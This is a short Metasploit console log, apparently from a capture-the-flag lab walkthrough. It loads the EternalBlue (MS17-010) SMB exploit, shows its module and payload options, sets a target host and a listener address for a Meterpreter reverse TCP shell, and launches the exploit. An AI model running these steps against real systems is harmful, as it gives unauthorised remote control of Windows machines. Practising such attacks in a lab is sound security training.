 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.16.6
LHOST => 10.10.16.6
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit